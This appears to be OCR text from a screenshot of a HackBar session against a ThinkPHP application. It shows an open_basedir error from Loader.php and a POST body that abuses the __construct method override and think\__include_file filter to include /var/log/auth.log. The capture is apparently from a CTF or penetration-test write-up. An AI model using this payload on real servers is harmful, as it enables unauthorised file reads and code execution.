 [2] ErrorException in Loader.php line 646
include(): open_basedir restriction in effect. File(/var/log/auth.log) is not within the
allowed path(s): (/www/wwwroot/ g/:/tmp/:/proc/)
637. // 作用范围隔离
638.
639. /**
640. * include
641. * @param string $file 文件路径
642. * @return mixed
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
_method=__construct&method=get&filter[]=think\__include_file&server[]=phpinfo&get[]=/var/log/auth.lo
g